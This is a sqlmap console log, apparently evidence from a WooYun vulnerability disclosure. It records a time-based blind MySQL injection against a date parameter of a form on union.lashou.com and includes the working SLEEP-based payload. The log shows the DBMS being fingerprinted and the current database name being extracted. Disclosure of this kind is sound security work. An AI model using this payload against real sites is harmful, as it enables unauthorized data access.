 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: TuiForNetForm[starttime]=2015-05-10&TuiForNetForm[endtime]=2015-05-
10' AND (SELECT * FROM (SELECT(SLEEP(5)))Hkhm) AND 'tlgv'='tlgv&TuiForNetForm[ty
pe]=5
---
[17:59:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[17:59:35] [INFO] fetching current database
[17:59:35] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[17:59:52] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
union
current database:    'union'
[18:03:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\union.lashou.com'
[*] shutting down at 18:03:31
www.wooyun.org
C:\sqlmap>